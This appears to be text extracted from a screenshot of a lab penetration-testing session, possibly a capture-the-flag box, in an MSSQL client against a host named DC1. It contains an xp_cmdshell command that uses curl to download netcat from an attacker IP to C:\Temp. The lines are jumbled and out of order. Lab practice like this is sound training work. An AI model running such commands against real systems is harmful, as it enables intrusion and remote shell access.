 192.168.83.132
10.10.14.87
10.10.11.16810.10
SQL> ls
output
-----------------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------
'C:\Temp\netcat.exe' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL> dir
[-] ERROR(DC1): Line 1: Could not find stored procedure 'ls'.
SQL> xp_cmdshell curl 10.10.14.87/netcat.exe -o C:\Temp\netcat.exe
[-] ERROR(DC1): Line 1: Could not find stored procedure 'dir'.
SQL> xp_cmdshell curl 10.10.14.87/netcat.exe -o C:\Temp\netcat.exe
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0  96216      0 --:--:-- --:--:-- --:--:-- 96323
NULL
SQL>
zsh zsh zsh nc zsh zsh
13 : 04 CPU 15% RAM 2843 MiB Muted